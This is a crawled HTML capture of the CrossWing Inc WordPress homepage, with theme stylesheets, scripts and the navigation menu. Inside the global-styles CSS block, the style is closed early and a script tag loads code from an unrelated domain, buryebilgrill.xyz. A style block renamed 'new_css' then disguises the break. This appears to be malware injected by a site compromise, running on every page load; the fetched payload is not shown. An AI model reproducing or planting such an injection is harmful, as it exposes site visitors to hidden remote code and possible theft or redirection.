

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crosswing.com/?mas_static_content=demo-megamenu
body_size: 10899
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://crosswing.com/xmlrpc.php">

<title>CrossWing Inc</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CrossWing Inc &raquo; Feed" href="https://crosswing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrossWing Inc &raquo; Comments Feed" href="https://crosswing.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crosswing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=8d8ca596915b55e6198e80745fc11e21"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://crosswing.com/wp-includes/css/dist/block-library/style.min.css?ver=8d8ca596915b55e6198e80745fc11e21' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://crosswing.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://crosswing.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=8d8ca596915b55e6198e80745fc11e21' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--primary: #377dff;--wp--preset--color--secondary: #77838f;--wp--preset--color--success: #00c9a7;--wp--preset--color--danger: #de4437;--wp--preset--color--warning: #ffc107;--wp--preset--color--info: #00dffc;--wp--preset--color--dark: #1e2022;--wp--preset--color--light: #f8f9fa;--wp--preset--color--indigo: #2d1582;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://crosswing.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/font-awesome/css/fontawesome-all.min.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/animate.css/animate.min.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/hs-megamenu/src/hs.megamenu.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/bootstrap-select/dist/css/bootstrap-select.min.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-tagsinput-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/bootstrap-tagsinput/css/bootstrap-tagsinput.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/fancybox/jquery.fancybox.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='dzsparallaxer-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/dzsparallaxer/dzsparallaxer.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='slick-carousel-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/slick-carousel/slick/slick.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='ion-rangeslider-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/ion-rangeslider/css/ion.rangeSlider.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='custombox-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/custombox/dist/custombox.min.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='bg-video-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/hs-bg-video/hs-bg-video.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='cubeportfolio-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/cubeportfolio/css/cubeportfolio.min.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/chartist/dist/chartist.min.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-tooltip-css' href='https://crosswing.com/wp-content/themes/front/assets/vendor/chartist-js-tooltip/chartist-plugin-tooltip.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='front-style-css' href='https://crosswing.com/wp-content/themes/front/style.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='front-color-css' href='https://crosswing.com/wp-content/themes/front/assets/css/colors/blue.css?ver=1.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='front-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://crosswing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/popper.js/dist/umd/popper.min.js?ver=1.0.20" id="popper-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/bootstrap/bootstrap.min.js?ver=1.0.20" id="bootstrap-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/hs-megamenu/src/hs.megamenu.js?ver=1.0.20" id="megamenu-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/slick-carousel/slick/slick.js?ver=1.0.20" id="slick-carousel-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/svg-injector/dist/svg-injector.min.js?ver=1.0.20" id="svg-injector-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/cubeportfolio/js/jquery.cubeportfolio.min.js?ver=1.0.20" id="cubeportfolio-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/hs.core.js?ver=1.0.20" id="front-hs-core-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.header.js?ver=1.0.20" id="front-hs-header-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.unfold.js?ver=1.0.20" id="front-hs-unfold-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.hamburgers.js?ver=1.0.20" id="front-hs-hamburgers-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.header-fullscreen.js?ver=1.0.20" id="front-hs-header-fullscreen-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.slick-carousel.js?ver=1.0.20" id="front-hs-slick-carousel-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.svg-injector.js?ver=1.0.20" id="front-hs-svg-injector-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.cubeportfolio.js?ver=1.0.20" id="front-hs-cubeportfolio-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.sticky-block.js?ver=1.0.20" id="front-hs-sticky-block-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/components/hs.go-to.js?ver=1.0.20" id="front-hs-go-to-js"></script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/vendor/appear.js?ver=1.0.20" id="appear-js"></script>
<link rel="https://api.w.org/" href="https://crosswing.com/wp-json/" /><link rel="alternate" type="application/json" href="https://crosswing.com/wp-json/wp/v2/pages/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crosswing.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://crosswing.com/" />
<link rel="alternate" type="application/json+oembed" href="https://crosswing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrosswing.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://crosswing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrosswing.com%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" />	<style>img#wpstats{display:none}</style>
				<style type="text/css" id="wp-custom-css">
			.front-hr-separator {
	margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid #e7eaf3;
}

.wp-block-separator.front-hr-separator:not(.is-style-wide):not(.is-style-dots) {
	max-width: initial;
}

.ugb-container--align-horizontal-full.ugb-container {
	margin-top: 0 !important;
	margin-bottom: 0 !important;
	padding: 0 !important;
}


.shop-classic-client  {
	margin: 0;
}

.section-product-categories .product-category .w-65 img{
	height: 225px;
	object-fit: contain;
}


		</style>
		</head>
<body data-rsssl=1 class="home page-template-default page page-id-6 wp-custom-logo wp-embed-responsive front-align-wide" >


<div id="page" class="hfeed site">
    
    
            <header id="header" class="u-header u-header--abs-top-md u-header--show-hide-md u-header--bg-transparent" >
            <!-- Search -->
<div id="searchPushTop" class="u-search-push-top">
    <div class="container position-relative">
        <div class="u-search-push-top__content">
            <!-- Close Button -->
            <button type="button" class="close u-search-push-top__close-btn"
                aria-haspopup="true"
                aria-expanded="false"
                aria-controls="searchPushTop"
                data-unfold-type="jquery-slide"
                data-unfold-target="#searchPushTop">
                <span aria-hidden="true">&times;</span>
            </button>
            <!-- End Close Button -->

            <form role="search" method="get" class="js-focus-state input-group search-form" action="https://crosswing.com/">
    <input type="search" class="form-control" placeholder="Search CrossWing Inc" aria-label="Search CrossWing Inc"  value="" name="s">
    <div class="input-group-append">
        <button type="submit" class="btn btn-primary">Search</button>
    </div>
</form>
        </div>
    </div>
</div>
<!-- End Search -->            <div class="u-header__section" >
                                <div id="logoAndNav" class="container">
                                        <nav class="navbar js-mega-menu navbar-expand-md u-header__navbar u-header__navbar--no-space" data-dropdown-trigger="hover">
                        <a class="navbar-brand u-header__navbar-brand" href="https://crosswing.com"><img src="https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue.png" alt="CrossWing Inc" /></a>            <button type="button" class="navbar-toggler btn u-hamburger" aria-label="Toggle navigation" aria-expanded="false" aria-controls="navBar" data-toggle="collapse" data-target="#navBar">
                <span id="hamburgerTrigger" class="u-hamburger__box">
                    <span class="u-hamburger__inner"></span>
                </span>
            </button>
            
                        
                        <div id="navBar" class="collapse navbar-collapse u-header__navbar-collapse"><ul id="menu-mainmenu" class="navbar-nav u-header__navbar-nav"><li id="menu-item-10210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6 current_page_item active menu-item-10210 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Home" href="https://crosswing.com/" class="nav-link u-header__nav-link">Home</a></li>
<li id="menu-item-10209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10209 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="About Us" href="https://crosswing.com/about-us/" class="nav-link u-header__nav-link">About Us</a></li>
<li id="menu-item-10203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10203 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Nav2" href="https://crosswing.com/nav2/" class="nav-link u-header__nav-link">Nav2</a></li>
<li id="menu-item-10202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10202 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="VirtualME" href="https://crosswing.com/virtualme/" class="nav-link u-header__nav-link">VirtualME</a></li>
